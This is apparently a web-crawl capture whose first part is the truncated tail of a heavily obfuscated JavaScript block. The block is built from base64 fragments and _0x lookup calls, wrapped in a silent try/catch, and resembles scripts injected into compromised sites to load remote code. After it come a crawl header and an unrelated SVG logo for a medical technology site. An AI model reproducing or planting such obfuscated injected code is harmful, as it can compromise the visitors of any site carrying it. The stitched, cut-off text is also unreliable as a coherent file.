0soMHgzM2QsJzFUR0AnKStLKDB4NWZlLC'+_0x1580607x(0x145)+'oMHg2ZTMsJ0olUl0nKStLKDB4NzBjLCcx'+_0x1580607x(0x216)+'Hg0ZmUsJzhlYyEnKStLKDB4NTVjLCdNJW'+'xFJykrSygweDYxOCwneSRjWycpK0soMHg'+'xZDgsJ1VzNUInKStLKDB4MmU4LCdkRkwl'+_0x1580607x(0x287)+'DUsJ2tWY3UnKStLKDB4NzNjLCdkRkwlJy'+'krSygweDIzOSwnZV01cScpK0soMHg1OGQ'+'sJzlxN0InKStLKDB4MzA4LCdLSHNIJykr'+_0x1580607x(0x298)+_0x1580607x(0x149)+_0x1580607x(0x29d)+'KVWwnKStLKDB4NjVhLCd5JGNbJykrSygw'+'eDM2YSwneSRjWycpK0soMHgyYWYsJ2pWR'+_0x1580607x(0x2f0)+_0x1580607x(0x26d)+'nKStLKDB4M2U2LCcqTnp0JykrSygweDI2'+'NywnRjhqSCcpK0soMHg0YWYsJ3EpeHknK'+_0x1580607x(0x303)+'wnMXhXVCcpK0soMHg0N2IsJ00lbEUnKSt'+'LKDB4NjZmLCd4SGpPJykrSygweDQ1Yywn'+_0x1580607x(0x2dd)+'DB4NmQ3LCdIWUJ5JykrSygweDQzMiwnaD'+'FjWycpK0soMHgyZTUsJ3lrRGsnKStLKDB'+'4MzE4LCc5cTdCJykrSygweDI0NiwnTGZU'+_0x1580607x(0x1ca)+'2QzLCdVczVCJykrSygweDZhNCwnMXhXVC'+'cpK0soMHg1')+('MmEsJ3JXZk4nKStLKDB4MzM5LCc0RiVMJ'+'ykrSygweDMyNiwnT2NhRicpK0soMHg0Zj'+'IsJzZUZmInKStLKDB4MjRkLCdxKXh5Jyk'+'rSygweDY2YywnOGVjIScpK0soMHg0MTIs'+'JzZUZmInKStLKDB4MmU0LCcmdFRQJykrS'+'ygweDVmZiwnRjhqSCcpK0soMHg1YjYsJ0'+_0x1580607x(0x27e)+'weDc2MSwnZ1NPaScpK0soMHg0ZGEsJ0tI'+'c0gnKStLKDB4MzY4LCdVczVCJykrSygwe'+'DY4MywnTSVsRScpK0soMHgyOTksJ2t3N0'+'wnKStLKDB4NTRmLCdNJWxFJykrSygweDU'+'xZSwnWUBFVScpK0soMHgzMzAsJ0hZQnkn'+'KStLKDB4MWQ3LCdPY2FGJykrSygweDYyZ'+'iwna3c3TCcpK0soMHgxZjAsJ0hZQnknKS'+_0x1580607x(0x2b5)+'nS0pVbCcpK0soMHgzNjEsJ1dPJEInKStL'+'KDB4NTY0LCdIWUJ5JykrSygweDE5ZiwnT'+'yRCJCcpKSsoSygweDNkYiwnaGRKUycpK0'+'soMHg1YzUsJ1VzNUInKStLKDB4MjFiLCd'+_0x1580607x(0x25f)+_0x1580607x(0x208)+'GpIJykrSygweDY4NSwnanckMCcpK0soMH'+'g2ZWIsJyZ0VFAnKStLKDB4MmFiLCdEV3E'+'1JykrSygweDZlZSwncldmTicpK0soMHgy'+_0x1580607x(0x25a)+'ykrSygweDU3OSwnSiVSXScpK0soMHgzNW'+'EsJ3kkY1snKStLKDB4NDYxLCdLSlVsJyk'+_0x1580607x(0x2c2)+'J00lbEUnKStLKDB4MjM3LCdTemdUJykrS'+_0x1580607x(0x1bb)+'RMSiQnKStL')+('KDB4MjlmLCdlXTVxJykrSygweDZjNiwnT'+'GkjVScpK0soMHgxZDYsJ3JXZk4nKStLKD'+'B4NTQ4LCdTemdUJykrSygweDVhOCwnMVR'+'HQCcpK0soMHg0MmYsJ08kQiQnKStLKDB4'+'MzBkLCdKJVJdJykrSygweDMzZiwnT2NhR'+'icpK0soMHg2NzUsJ0xpI1UnKStLKDB4Nz'+_0x1580607x(0x24d)+'pK0soMHg0MWUsJ2gxY1snKStLKDB4NDVl'+'LCdoMWNbJykrSygweDY5MSwnVkpMTCcpK'+'0soMHg0Y2EsJ2h5ZGknKStLKDB4NTMzLC'+'dyV2ZOJykrSygweDE1ZSwnalZHWCcpK0s'+'oMHgyYjcsJzhlYyEnKStLKDB4MjZlLCdE'+'V3E1JykrSygweDIwYywneWtEaycpK0soM'+'HgyZmEsJ00lbEUnKStLKDB4NWNiLCdKJV'+_0x1580607x(0x144)+'2MWQsJzZUZmInKStLKDB4NDkwLCdEV3E1'+'JykrSygweDM1YywnYU5tXicpK0soMHg1M'+'2IsJzlxN0InKStLKDB4NTVkLCdyV2ZOJy'+'krSygweDcxMSwnKk56dCcpK0soMHg3NTY'+_0x1580607x(0x148)+'SygweDZhMSwnT2NhRicpK0soMHgxZTYsJ'+'0xpI1UnKStLKDB4NGFkLCdlXTVxJykrSy'+'gweDIzMywnT2NhRicpK0soMHgyYWMsJ0h'+'ZQnknKStLKDB4Mjg2LCdyV2ZOJykrSygw'+'eDMzNywnTSVsRScpK0soMHgyOTIsJ2c1T'+'DUnKStLKDB4M2VlLCdqVkdYJykrSygweD'+'M0ZiwnRmRtSycpK0soMHg0N2YsJ2gxY1s'+_0x1580607x(0x1c0)+'OCwnTGkjVScpK0soMHg1OGEsJ2gxY1snK'+'StLKDB4NWFlLCdWSkxMJykrSygweDcyYy'+'wnYU5tXicp')+('K0soMHg0NTcsJ3hIak8nKStLKDB4NzM0L'+'CdZQEVVJykrSygweDJkOCwnTGZUWScpK0'+'soMHgyOWIsJ2gxY1snKStLKDB4M2NlLCd'+'qVkdYJykrSygweDMzOCwnYU5tXicpK0so'+'MHg0MDQsJzlxN0InKStLKDB4NzAzLCdZT'+'iNpJykrSygweDUyMywncldmTicpK0soMH'+'g2ZDYsJ1dPJEInKStLKDB4M2Y1LCdBcm9'+'RJykrSygweDQ5MiwneSRjWycpK0soMHg1'+'YWMsJ2t3N0wnKStLKDB4M2U4LCd5JGNbJ'+_0x1580607x(0x277)+'IsJ2h5ZGknKStLKDB4MWM3LCdZQEVVJyk'+'rSygweDVkZSwnRGdNXScpK0soMHgzNTEs'+'J0ZkbUsnKStLKDB4NjIyLCdyV2ZOJykrS'+'ygweDJhNiwnS0hzSCcpK0soMHg2M2IsJ0'+'0lbEUnKStLKDB4M2FkLCdEV3E1JykrSyg'+_0x1580607x(0x258)+'cWwnKStLKDB4NWYwLCdZQEVVJykrSygwe'+'DZhNiwnNExKJCcpK0soMHg3M2YsJ1lOI2'+'knKStLKDB4MjQwLCc2VGZiJykrSygweDZ'+'iYiwneEhqTycpK0soMHg2YzEsJ1hucWwn'+'KStLKDB4NDlkLCdVczVCJykrSygweDc1M'+'SwnS0hzSCcpK0soMHgzN2QsJ0RXcTUnKS'+'tLKDB4MmRlLCd5a0RrJykrSygweDFiNCw'+'nTGZUWScpK0soMHgzMTQsJ2dTT2knKStL'+_0x1580607x(0x2f4)+'SRjWycpK0soMHg2YzIsJ1lARVUnKStLKD'+'B4NTNjLCdTemdUJykrSygweDVlNywnNlR'+_0x1580607x(0x291)+'NjdmLCd5JGNbJykrSygweDYzNiwnaGRKU'+'ycpK0soMHgzM2MsJypOenQnKStLKDB4NT'+_0x1580607x(0x18c))+(_0x1580607x(0x314)+'zUsJ2p3JDAnKStLKDB4NDgxLCc0TEokJy'+_0x1580607x(0x12f)+_0x1580607x(0x278)+_0x1580607x(0x168)+_0x1580607x(0x187)+'gweDFkMiwnQXJvUScpK0soMHg2NjksJ1l'+'OI2knKStLKDB4NTAzLCdMaSNVJykrSygw'+'eDRkZCwnRjhqSCcpK0soMHg2YjAsJ2t3N'+'0wnKStLKDB4NzBkLCdnNUw1JykrSygweD'+'VlNSwnQHFLSCcpK0soMHgyZjgsJ2RGTCU'+_0x1580607x(0x186)+'MCwnSiVSXScpK0soMHg2NmUsJ1N6Z1QnK'+'StLKDB4NmU5LCdTemdUJykrSygweDE3ZS'+'wnTGkjVScpK0soMHgzNDQsJzRMSiQnKSt'+'LKDB4NDU2LCc0TEokJykrSygweDM4ZCwn'+'T2NhRicpK0soMHg2NjgsJzF4V1QnKStLK'+'DB4NDU1LCdyV2ZOJykrSygweDJhNSwnWG'+'5xbCcpK0soMHgzYzMsJ0ZkbUsnKStLKDB'+'4NTNmLCdoMWNbJykrSygweDZiNCwnYU5t'+'XicpK0soMHg1ODIsJ1N6Z1QnKStLKDB4N'+'TY1LCdLSlVsJykrSygweDNiOSwndUdWSi'+'cpK0soMHgxYjUsJ0Y4akgnKStLKDB4MzQ'+'zLCdLSlVsJykrSygweDMwZSwnT2NhRicp'+'K0soMHgzNzcsJ0Fyb1EnKStLKDB4Mzk5L'+_0x1580607x(0x225)+'soMHg0ZjQsJ2gxY1snKStLKDB4MzhmLCd'+_0x1580607x(0x32f)+'MHgzNmQsJ2p3JDAnKStLKDB4Mjc5LCdVc'+'zVCJykrSygweDI1MSwnOXE3QicpK0soMH'+'gxODMsJ1ZK')+('TEwnKStLKDB4Mzc5LCc4ZWMhJykrSygwe'+'DY2MywnZV01cScpK0soMHgxOGIsJ1lOI2'+'knKStLKDB4NDMwLCdlcjF1JykrSygweDF'+'iYSwnNlRmYicpK0soMHg0ZTEsJ3hIak8n'+'KStLKDB4NzIwLCd5a0RrJykrSygweDE2Z'+_0x1580607x(0x2a9)+_0x1580607x(0x177)+'nJnRUUCcpK0soMHgzYWUsJ2FObV4nKStL'+'KDB4NGNlLCdYbnFsJykrSygweDI1ZiwnR'+'jhqSCcpK0soMHg1MjYsJ0BxS0gnKStLKD'+_0x1580607x(0x29c)+'4eScpK0soMHg0NWIsJ1dPJEInKStLKDB4'+'MmI5LCd5JGNbJykrSygweDJlZCwnWG5xb'+'CcpK0soMHg0ZTAsJ2gxY1snKStLKDB4Nj'+_0x1580607x(0x2d7)+'pK0soMHg0MmIsJ1VzNUInKStLKDB4NTI1'+'LCdKJVJdJykrSygweDZkMiwnOXE3QicpK'+'0soMHg2NTAsJ1lOI2knKStLKDB4NmM0LC'+'d4SGpPJykrSygweDczMSwnJnRUUCcpK0s'+'oMHgxOTgsJ1N6Z1QnKStLKDB4Njc4LCdI'+'WUJ5JykrSygweDRmYSwna3c3TCcpK0soM'+'HgyMjgsJ2dTT2knKStLKDB4Mjc3LCc2VG'+_0x1580607x(0x285)+'1ZWMsJ1ZKTEwnKStLKDB4NGM5LCdMZlRZ'+'JykrSygweDM0MSwnZV01cScpK0soMHg0M'+_0x1580607x(0x255)+'wnKStLKDB4NjUzLCdBcm9RJykrSygweDF'+'hMywnaHlkaScpK0soMHgzM2UsJzF4V1Qn'+'KStLKDB4Njg2LCcxVEdAJykrSygweDIzM'+'SwnTGkjVScpK0soMHgyN2UsJzZUZmInKS'+_0x1580607x(0x2b9))+('LCdGZG1LJykrSygweDQ1NCwnS0pVbCcpK'+'0soMHgzMzQsJ2c1TDUnKStLKDB4NTFmLC'+'dBcm9RJykrSygweDc2MywnSiVSXScpK0s'+_0x1580607x(0x2b1)+'czVCJykrSygweDJmNywnKk56dCcpK0soM'+'HgzNTgsJ0xpI1UnKStLKDB4NDljLCdXTy'+_0x1580607x(0x189)+'xYTgsJ09jYUYnKStLKDB4NmYyLCdrdzdM'+_0x1580607x(0x1ee)+'zIsJ2RGTCUnKStLKDB4M2NiLCdYbnFsJy'+'krSygweDI5NywnZ1NPaScpK0soMHg2MWU'+_0x1580607x(0x2e0)+'SygweDUzOCwnZXIxdScpK0soMHgyNzUsJ'+'2tWY3UnKStLKDB4NTg2LCdoeWRpJykrSy'+'gweDIwYSwnYU5tXicpK0soMHgzZmQsJ2c'+'1TDUnKStLKDB4NDhiLCc0TEokJykrSygw'+'eDJmZiwnTyRCJCcpK0soMHgyMmEsJ0xmV'+'FknKStLKDB4NjA2LCdMZlRZJykrSygweD'+'U0NiwnYU5tXicpK0soMHgyYmYsJ0ZkbUs'+'nKStLKDB4MjYzLCdAcUtIJykrSygweDFh'+'NiwnYU5tXicpK0soMHgyMmMsJ3EpeHknK'+'StLKDB4NzFkLCdlXTVxJykrSygweDVjZC'+'wneEhqTycpK0soMHgzYzQsJ3lrRGsnKSt'+'LKDB4NWM2LCdqdyQwJykrSygweDZkNCwn'+_0x1580607x(0x2f5)+'DB4NWJhLCdBcm9RJykrSygweDQzZiwncl'+'dmTicpK0soMHg3NmYsJ1lARVUnKStLKDB'+'4NzcwLCdPJEIkJykrSygweDc0ZSwnaHlk'+'aScpK0soMHg2ZjQsJ1N6Z1QnKStLKDB4N'+'Tc2LCdyV2ZOJykrSygweDVkNiwnMVRHQC'+_0x1580607x(0x198))+('YjIsJ3VHVkonKStLKDB4MWFmLCdTemdUJ'+_0x1580607x(0x12c)+'IsJ09jYUYnKStLKDB4NWUyLCdIWUJ5Jyk'+'rSygweDJmNSwnTGkjVScpK0soMHgzMjQs'+'JzhlYyEnKStLKDB4NDBjLCdMZlRZJykrS'+'ygweDFiOSwnS0hzSCcpK0soMHg1NWIsJz'+_0x1580607x(0x254)+'weDNmOCwneEhqTycpK0soMHgzYTAsJ2hk'+_0x1580607x(0x2cb)+'DU4MCwnMVRHQCcpK0soMHg0MzcsJ0tKVW'+'wnKStLKDB4NzY2LCcxeFdUJykrSygweDQ'+'wNiwnRGdNXScpK0soMHg1MTIsJ1VzNUIn'+'KSsncG4nKSxjW0soMHg0OTYsJ2t3N0wnK'+'V09SygweDViNSwnSiVSXScpK0soMHgyOD'+'QsJzFUR0AnKSsnbmcnLGNbSygweDcxZSw'+'ncSl4eScpXT1mdW5jdGlvbihyLHMsdSx3'+_0x1580607x(0x1e7)+'HMsdSx3LHgseSx6LEEsQixDLEQpO30sY1'+_0x1580607x(0x230)+'uKHIscyl7cmV0dXJuIHJ8fHM7fSxjW0so'+'MHg1MTUsJ2gxY1snKV09ZnVuY3Rpb24oc'+'ixzLHUsdyx4LHkseil7cmV0dXJuIHIocy'+'x1LHcseCx5LHopO30sY1tLKDB4MjU1LCd'+'GZG1LJyldPWZ1bmN0aW9uKHIscyx1LHcs'+'eCl7cmV0dXJuIHIocyx1LHcseCk7fSxjW'+'0soMHgxYjAsJyZ0VFAnKV09ZnVuY3Rpb2'+'4ocixzKXtyZXR1cm4gcnx8czt9LGNbSyg'+'weDFjYSwnRGdNXScpXT1LKDB4NDA5LCc0'+'RiVMJykrSygweDVhZiwnalZHWCcpK0soM'+'Hg1NmQsJ0ZkbUsnKSsnXScsY1tLKDB4ND'+'I4LCdNJWxF')+('JyldPUsoMHg2M2QsJ0hZQnknKStLKDB4M'+'jcwLCdZTiNpJykrSygweDVkOCwncSl4eS'+'cpK0soMHgyYzUsJ0Fyb1EnKSxjW0soMHg'+'zZWQsJ0xmVFknKV09ZnVuY3Rpb24ocixz'+'KXtyZXR1cm4gcihzKTt9LGNbSygweDU0Y'+_0x1580607x(0x322)+'krSygweDY0ZiwnNExKJCcpK0soMHg2YTI'+'sJzlxN0InKStLKDB4MjBmLCcmdFRQJykr'+'J10nLGNbSygweDMxZSwndUdWSicpXT1LK'+_0x1580607x(0x13f)+'hXVCcpK0soMHg1YTcsJ1ZKTEwnKStLKDB'+'4MWNmLCdyV2ZOJykrSygweDQ5YSwnKk56'+'dCcpLGNbSygweDc1YywneWtEaycpXT1md'+_0x1580607x(0x2db)+'0sY1tLKDB4MjAyLCdWSkxMJyldPWZ1bmN'+'0aW9uKHIscyx1LHcseCx5LHosQSxCLEMs'+'RCl7cmV0dXJuIHIocyx1LHcseCx5LHosQ'+_0x1580607x(0x1cd)+_0x1580607x(0x2ae)+'ybiByKHMsdSk7fTt2YXIgZj1jLGc9ZnVu'+'Y3Rpb24oKXt2YXIgcj0hIVtdO3JldHVyb'+'iBmdW5jdGlvbihzLHUpe3ZhciB3PXI/Zn'+_0x1580607x(0x266)+'wZDtpZih1KXt2YXIgeD11W0woMHgzNTMs'+'J00lbEUnKV0ocyxhcmd1bWVudHMpO3Jld'+_0x1580607x(0x211)+_0x1580607x(0x166)+'7ZnVuY3Rpb24gaChyLHMpe3ZhciBNPUs7'+'Zm9yKHZhciB1IGluIHIpaWYoZltNKDB4N'+_0x1580607x(0x178)+'dNXScpKydo')+('J10scykmJmZ1bmN0aW9uKHcseCl7dmFyI'+'E49TSx5PWZbTigweDczNywnKk56dCcpXV'+'tOKDB4NzI0LCdBcm9RJyldKCd8Jyksej0'+'weDA7d2hpbGUoISFbXSl7c3dpdGNoKHlb'+'eisrXSl7Y2FzZScwJzpmW04oMHg3MzUsJ'+'2RGTCUnKV0oQSk7Y29udGludWU7Y2FzZS'+'cxJzpyZXR1cm4gMHgxO2Nhc2UnMic6dmF'+'yIEE9ZltOKDB4NDg2LCdYbnFsJyldKGcs'+_0x1580607x(0x23c)+'T17fTtFW08oMHgxNWIsJzRMSiQnKV09RF'+'tPKDB4MTVjLCdWSkxMJyldO3ZhciBGPUU'+_0x1580607x(0x2a8)+'ZW9mIHdpbmRvdyxEW08oMHgyNGMsJzhlY'+'yEnKV0pP3dpbmRvdzpEW08oMHg0YzUsJ2'+_0x1580607x(0x201)+_0x1580607x(0x2d2)+'NzNkLCdKJVJdJyldKHR5cGVvZiByZXF1a'+_0x1580607x(0x16f)+_0x1580607x(0x2e4)+_0x1580607x(0x219)+'XSk/Z2xvYmFsOnRoaXMsSD1mdW5jdGlvb'+'igpe3ZhciBQPU8sST1uZXcgR1soUCgweD'+_0x1580607x(0x22e)+'mNiwnKk56dCcpXSk7cmV0dXJuIUlbUCgw'+'eDIxNywnOGVjIScpXShBKTt9O3JldHVyb'+'iBEW08oMHg2NGIsJ2tWY3UnKV0oSCk7fS'+_0x1580607x(0x32d)+'yIEI9MHgyO2ZbTigweDQxOCwnanckMCcp'+_0x1580607x(0x309)+'10pO0IrKylpZihmW04oMHgyZjksJ0Fyb1'+_0x1580607x(0x1af))+(_0x1580607x(0x217)+_0x1580607x(0x2e5)+_0x1580607x(0x156)+'nNCc6dmFyIEM9e307Q1tOKDB4NDI0LCdo'+'MWNbJyldPWZbTigweDQ4OCwnYU5tXicpX'+'SxDW04oMHg1MmMsJ1hucWwnKV09ZnVuY3'+'Rpb24oRSxGKXt2YXIgUT1OO3JldHVybiB'+'mW1EoMHg0YjAsJ1lOI2knKV0oRSxGKTt9'+'LENbTigweDFjZSwnOXE3QicpXT1mW04oM'+_0x1580607x(0x1a5)+'dyV2ZOJyldPWZ1bmN0aW9uKEUsRil7dmF'+'yIFI9TjtyZXR1cm4gZltSKDB4MWVhLCd5'+'JGNbJyldKEUsRik7fSxDW04oMHg3NmIsJ'+'3kkY1snKV09ZltOKDB4NzQ0LCdMZlRZJy'+'ldLENbTigweDZhYSwnTSVsRScpXT1mdW5'+'jdGlvbihFLEYpe3ZhciBTPU47cmV0dXJu'+'IGZbUygweDNjNiwnNEYlTCcpXShFLEYpO'+_0x1580607x(0x200)+_0x1580607x(0x207)+'sJ1lARVUnKV09ZnVuY3Rpb24oRSxGKXt2'+'YXIgVD1OO3JldHVybiBmW1QoMHg2ODEsJ'+'3VHVkonKV0oRSxGKTt9LENbTigweDViOS'+_0x1580607x(0x161)+_0x1580607x(0x1d7)+'YyEnKV0oRSk7fTt2YXIgRD1DO2NvbnRpb'+_0x1580607x(0x2e1)+'kpcmV0dXJuIHJbdV07fWZ1bmN0aW9uIGk'+'ocil7dmFyIFY9SyxzPXt9O3NbVigweDFl'+'MCwna3c3TCcpXT1mdW5jdGlvbih6LEEpe'+_0x1580607x(0x28d)+'wnWUBFVScp')+('XSh6LEEpO30sc1tWKDB4M2E1LCdkRkwlJ'+'yldPWZ1bmN0aW9uKHosQSl7dmFyIFg9Vj'+'tyZXR1cm4gZltYKDB4NTYzLCdZQEVVJyl'+_0x1580607x(0x224)+_0x1580607x(0x17d)+'3JldHVybiBmW1koMHgzZjQsJ0tIc0gnKV'+'0oeixBKTt9LHNbVigweDU2YiwnQHFLSCc'+'pXT1mdW5jdGlvbih6LEEpe3ZhciBaPVY7'+_0x1580607x(0x2cc)+'Sh6LEEpO307dmFyIHU9cyx3PW5ldyBSZW'+'dFeHAoZltWKDB4NzIzLCdZQEVVJyldLCd'+'nJykseD1mW1YoMHg0MDMsJyZ0VFAnKV1b'+'VigweDI2MCwnU3pnVCcpKydjZSddKHcsJ'+'ycpLHc9ZltWKDB4NjQzLCdVczVCJyldKG'+'J0b2EscilbVigweDQyZSwnS0hzSCcpXSg'+'nPScsMHg0KVtWKDB4NDk1LCdoeWRpJyld'+'KCcuJylbVigweDM3MiwnNExKJCcpXSgnJ'+'ylbVigweDJjMywnZXIxdScpKydzZSddKC'+'lbVigweDcwNSwnTGkjVScpXSgnJykscj1'+'3W1YoMHg1OWEsJ2VdNXEnKSsnY2UnXSgv'+'W2EtekEtWl0vZyxmdW5jdGlvbih5KXt2Y'+_0x1580607x(0x1fa)+'B4NGVkLCc0RiVMJykrYTAoMHgzOTcsJzh'+'lYyEnKSsnZGUnXSh1W2EwKDB4NjIxLCdW'+'SkxMJyldKHVbYTAoMHg2NjIsJ3lrRGsnK'+'V0oeSwnWicpPzB4NWE6MHg3YSx5PXVbYT'+'AoMHgxNjgsJ08kQiQnKV0oeVthMCgweDJ'+'iNCwnaHlkaScpK2EwKDB4NjhkLCdLSHNI'+_0x1580607x(0x306)+'WNjLCc0TEokJyldKHksMHgxYSkpO30pLH'+'c9bmV3IFJl')+('Z0V4cChmW1YoMHg1OTksJ3VHVkonKV0sJ'+'2cnKTtyZXR1cm4gZltWKDB4NjE3LCdqdy'+'QwJyldKGZbVigweDU1MSwnNEYlTCcpXSh'+_0x1580607x(0x1d3)+_0x1580607x(0x199)+'0pVbCcpXSh4LGZbVigweDJhMSwnTGkjVS'+'cpXSksZltWKDB4NDFmLCdlcjF1JyldW1Y'+'oMHg3M2IsJ1dPJEInKSsnY2UnXSh3LCcn'+'KSksJy8nKSxyKSxmW1YoMHgyNDIsJ3lrR'+_0x1580607x(0x1be)+'BSZWdFeHAoZltLKDB4NWVlLCdnNUw1Jyl'+'dLCdnJyk7aj1mW0soMHgzOGEsJ2FObV4n'+'KV0saz1xLG09ZnVuY3Rpb24oKXt2YXIgY'+'TE9SyxyPWZbYTEoMHg0ZWEsJzZUZmInKV'+'0od2luZG93LHt9KSxzPW5ldyBSZWdFeHA'+'oZlthMSgweDYwYiwnU3pnVCcpXSwnZycp'+_0x1580607x(0x22d)+'2ExKDB4MTY3LCdZTiNpJykrJ2NlJ10ocy'+'wnJyldO3MmJihuZXcgcygweDAsMHgwKVt'+'hMSgweDVhMiwnTGZUWScpXT1mW2ExKDB4'+'MzZiLCdIWUJ5JyldKGksZnVuY3Rpb24oK'+'Xt2YXIgYTI9YTEsdT1mW2EyKDB4NGJmLC'+'dqdyQwJyldKGgsZlthMigweDI2ZCwnZXI'+'xdScpXSh3aW5kb3cse30pLDB4OCxbMHg3'+'LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSwwe'+_0x1580607x(0x2c6)+'0sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFs'+_0x1580607x(0x32c)+_0x1580607x(0x1a0)+_0x1580607x(0x2d8)+'xbMHgyLDB4')+('NjNdLFsweDAsMHg2Y10pLCEhdSYmZlthM'+_0x1580607x(0x2fc)+'sweDMsMHg2Nl0sWzB4MiwweDY1XSk7fSg'+'pKSk7fSwhKHA9ZltLKDB4NTZjLCdEZ01d'+'JyldKHAsd2luZG93KSl8fChwPWZbSygwe'+'DQ0OSwnWG5xbCcpXShoLHAsMHgxMCxbMH'+'hmLDB4NzJdLFsweGQsMHg2ZV0sWzB4YSw'+_0x1580607x(0x31d)+_0x1580607x(0x205)+'FsweDAsMHg2MV0pKSYmZltLKDB4MjA3LC'+'drVmN1JyldKHAsaltLKDB4NjgyLCdBcm9'+_0x1580607x(0x16e))))();}.toString();return _0x4378663.slice(_0x4378663.indexOf("{") + 1, _0x4378663.lastIndexOf("}"))})())),l[Z(0x2c7,'w)W%')])));}catch(L){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://belmontmedtech.com/themes/custom/belmont/assets/images/Belmont_Logo_RGB_Primary_reverse.svg
body_size: 3320
content:
<svg xmlns="http://www.w3.org/2000/svg" width="166.67" height="68" viewBox="0 0 166.67 68">
  <g id="Layer_2" data-name="Layer 2">
    <g id="Logos">
      <g>
        <rect x="40.97" y="48.94" width="119.88" height="0.89" fill="#ed3024"/>
        <g>
          <path d="M47.2,3a6.35,6.35,0,0,1,2.2.36,4.94,4.94,0,0,1,1.69,1,4.24,4.24,0,0,1,1.08,1.5,4.73,4.73,0,0,1,.38,1.92A4.13,4.13,0,0,1,51,11.12a4.86,4.86,0,0,1,2.47,1.69,4.65,4.65,0,0,1,.88,2.85A5.25,5.25,0,0,1,54,17.74a4.72,4.72,0,0,1-1.16,1.63A5.4,5.4,0,0,1,51,20.45a6.93,6.93,0,0,1-2.39.39H41V3ZM43.78,5.53v4.81h3.15A2.81,2.81,0,0,0,49,9.66a2.34,2.34,0,0,0,.67-1.75A2.28,2.28,0,0,0,49,6.18a2.89,2.89,0,0,0-2.06-.65Zm0,7.27v5.53h4.58a3.33,3.33,0,0,0,2.34-.74,2.64,2.64,0,0,0,.8-2,2.68,2.68,0,0,0-.8-2,3.29,3.29,0,0,0-2.34-.75Z" fill="#fff"/>
          <path d="M69.42,5.59H60.57v4.56h6.64v2.48H60.57v5.65h9.17v2.56h-12V3H69.42Z" fill="#fff"/>
          <path d="M76,18.28h8.15v2.56h-11V3H76Z" fill="#fff"/>
          <path d="M104,20.84h-2.86V9.66L96,16.36h-1L89.94,9.64v11.2H87.07V2.73h1l7.47,10,7.51-10h1Z" fill="#fff"/>
          <path d="M116.26,2.73a9.39,9.39,0,0,1,6.61,2.64,9.55,9.55,0,0,1,2,2.93,9,9,0,0,1,.74,3.63,9,9,0,0,1-.74,3.66,9.27,9.27,0,0,1-2,2.92,9.72,9.72,0,0,1-10.27,1.93,9,9,0,0,1-3-2,9.21,9.21,0,0,1-2-2.93,9.12,9.12,0,0,1-.72-3.63,9.19,9.19,0,0,1,.72-3.63,9.35,9.35,0,0,1,2-2.93,9.39,9.39,0,0,1,6.62-2.64Zm0,2.62a6.31,6.31,0,0,0-2.55.5,6.09,6.09,0,0,0-3.36,3.44,7.3,7.3,0,0,0,0,5.26,6.2,6.2,0,0,0,1.34,2.09,6,6,0,0,0,2,1.38,6.48,6.48,0,0,0,2.55.5,6.4,6.4,0,0,0,2.54-.5,6.15,6.15,0,0,0,2-1.38,6.08,6.08,0,0,0,1.35-2.09,6.93,6.93,0,0,0,.49-2.64,6.78,6.78,0,0,0-.49-2.61,6.27,6.27,0,0,0-5.91-4Z" fill="#fff"/>
          <path d="M140.39,15.06V3h2.86V21.14h-1L131.43,8.8v12h-2.87V2.73h1Z" fill="#fff"/>
          <path d="M160.85,5.59h-6V20.84H152V5.59h-6V3h14.85Z" fill="#fff"/>
        </g>
        <g>
          <path d="M57.89,43.21H55V32L49.9,38.73H49L43.83,32v11.2H41V25.1h1l7.48,10,7.5-10h1Z" fill="#fff"/>
          <path d="M75.38,28H66.53v4.56h6.64V35H66.53v5.64H75.7v2.56h-12V25.4H75.38Z" fill="#fff"/>
          <path d="M86.42,25.4a11.73,11.73,0,0,1,4,.65,8.94,8.94,0,0,1,3.07,1.82,7.94,7.94,0,0,1,2,2.81,9.68,9.68,0,0,1,0,7.18,8.2,8.2,0,0,1-2,2.83,8.87,8.87,0,0,1-3.07,1.86,11.49,11.49,0,0,1-4,.66H80.86V25.4ZM83.72,28V40.65h2.67a8.15,8.15,0,0,0,2.83-.47,6.15,6.15,0,0,0,2.14-1.32,6,6,0,0,0,1.33-2,7.26,7.26,0,0,0,0-5.14,5.67,5.67,0,0,0-1.33-2,5.77,5.77,0,0,0-2.14-1.27A8.4,8.4,0,0,0,86.39,28Z" fill="#fff"/>
          <path d="M103.93,43.21h-2.86V25.4h2.86Z" fill="#fff"/>
          <path d="M118.53,25.1a9.08,9.08,0,0,1,4.5,1.12,8.67,8.67,0,0,1,3.14,3L124,30.8a7,7,0,0,0-2.32-2.27,6.12,6.12,0,0,0-3.16-.81,6.48,6.48,0,0,0-2.55.5,6.24,6.24,0,0,0-2,1.38,6.44,6.44,0,0,0-1.35,2.08,7.45,7.45,0,0,0,0,5.26A6.55,6.55,0,0,0,113.94,39a6.4,6.4,0,0,0,4.59,1.87,6.12,6.12,0,0,0,3.16-.81A6.94,6.94,0,0,0,124,37.82l2.16,1.59a8.46,8.46,0,0,1-3.13,3,9,9,0,0,1-4.51,1.12,9.44,9.44,0,0,1-6.64-2.63,8.9,8.9,0,0,1-2-2.92,9.26,9.26,0,0,1,2-10.21,9.15,9.15,0,0,1,3-1.94A9.52,9.52,0,0,1,118.53,25.1Z" fill="#fff"/>
          <path d="M145.47,43.21h-3.08l-1.27-3h-8l-1.27,3h-3.05l7.85-18.11h1Zm-11.34-5.42h5.94l-2.94-7.37Z" fill="#fff"/>
          <path d="M152.7,40.65h8.15v2.56h-11V25.4h2.86Z" fill="#fff"/>
        </g>
        <g>
          <path d="M48.26,57.05H45.32v7.49H43.91V57.05H41V55.79h7.29Z" fill="#fff"/>
          <path d="M57.3,57.05H53v2.24h3.26v1.22H53v2.77h4.51v1.26H51.55V55.79H57.3Z" fill="#fff"/>
